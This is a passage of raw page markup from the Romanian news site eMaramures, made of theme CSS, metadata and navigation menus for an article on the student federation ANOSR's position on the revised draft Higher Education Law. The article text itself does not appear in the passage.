.jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Poziția ANOSR privind versiunea revizuită a proiectului Legii Învățământului Superior"/>
  <meta property="og:url" content="https://www.emaramures.ro/pozitia-anosr-privind-versiunea-revizuita-a-proiectului-legii-invatamantului-superior/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Alianța Națională a Organizațiilor Studențești din România (ANOSR) apreciază că o parte dintre amendamentele propuse de federație au fost preluate în versiunea revizuită a proiectului Legii Învățământului Superior, dar consideră că încă pot fi aduse multe îmbunătățiri acestui document pentru a condu"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2019/05/examen.jpg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2019/05/examen.jpg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2019/05/examen.jpg"/>
  <meta property="article:published_time" content="2023-03-03T09:00:57+02:00"/>
  <meta property="article:modified_time" content="2023-03-03T08:29:56+02:00" />
  <meta property="og:updated_time" content="2023-03-03T08:29:56+02:00" />
  <meta property="article:section" content="Actualitate"/>
  <meta property="article:section" content="Educaţie"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Poziția ANOSR privind versiunea revizuită a proiectului Legii Învățământului Superior"/>
  <meta itemprop="headline" content="Poziția ANOSR privind versiunea revizuită a proiectului Legii Învățământului Superior"/>
  <meta itemprop="description" content="Alianța Națională a Organizațiilor Studențești din România (ANOSR) apreciază că o parte dintre amendamentele propuse de federație au fost preluate în versiunea revizuită a proiectului Legii Învățământului Superior, dar consideră că încă pot fi aduse multe îmbunătățiri acestui document pentru a condu"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2019/05/examen.jpg"/>
  <meta itemprop="datePublished" content="2023-03-03"/>
  <meta itemprop="dateModified" content="2023-03-03T08:29:56+02:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Poziția ANOSR privind versiunea revizuită a proiectului Legii Învățământului Superior"/>
  <meta name="twitter:url" content="https://www.emaramures.ro/pozitia-anosr-privind-versiunea-revizuita-a-proiectului-legii-invatamantului-superior/"/>
  <meta name="twitter:description" content="Alianța Națională a Organizațiilor Studențești din România (ANOSR) apreciază că o parte dintre amendamentele propuse de federație au fost preluate în versiunea revizuită a proiectului Legii Învățământului Superior, dar consideră că încă pot fi aduse multe îmbunătățiri acestui document pentru a condu"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2019/05/examen.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-465151 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-103"><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_720x90.jpg" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
